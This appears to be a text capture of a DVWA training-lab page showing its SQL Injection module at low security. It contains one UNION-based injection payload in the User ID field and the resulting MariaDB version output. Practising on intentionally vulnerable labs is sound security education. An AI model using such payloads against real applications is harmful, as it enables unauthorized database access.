 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
Locale: en
PHPIDS: disabled
SQLi DB: mysql
Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION ALL SELECT 1, @@version;#
First name: 1
Surname: 10.5.12-MariaDB-1
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
View Source
View Help